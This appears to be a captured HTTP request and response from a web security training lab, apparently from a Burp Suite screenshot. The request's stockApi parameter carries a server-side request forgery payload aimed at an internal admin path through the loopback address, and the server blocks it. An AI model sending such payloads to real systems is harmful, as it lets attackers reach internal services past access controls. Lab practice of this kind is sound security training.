 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa1003503c42101833d2ee0005a0019.web-security-academy.net
3 Cookie: session=EHvk3RgWoHLck3Q7qeDJbM7ZxB0DI2ya
4 Content-Length: 27
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aa1003503c42101833d2ee0005a0019.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa1003503c42101833d2ee0005a0019.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"